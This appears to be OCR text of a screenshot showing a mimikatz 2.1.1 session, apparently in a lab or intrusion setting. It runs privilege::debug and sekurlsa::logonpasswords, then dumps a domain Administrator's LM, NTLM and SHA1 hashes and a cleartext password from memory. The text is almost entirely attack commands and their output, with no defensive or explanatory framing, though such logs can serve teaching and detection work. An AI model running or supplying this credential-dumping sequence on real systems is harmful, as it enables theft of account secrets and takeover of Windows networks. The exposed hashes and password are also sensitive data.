 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x86) built on Apr 9 2017 23:24:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2875083 (00000000:002bdecb)
Session : CachedInteractive from 1
User Name : Administrator
Domain : YI
Logon Server : WIN-2008
Logon Time : 2019/7/27 11:23:03
SID : S-1-5-21-3626877141-2842312731-3924109297-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : YI
* LM : a136c0b27995203bf63f95d3e417d25e
* NTLM : 0439f55319e5114edf3d73ac4b91f683
* SHA1 : 632dc08e8529463af9cc92faa2c73ed8cb94ebcf
tspkg :
* Username : Administrator
* Domain : YI
* Password : root@123456
wdigest :
* Username : Administrator
* Domain : YI
* Password : root@123456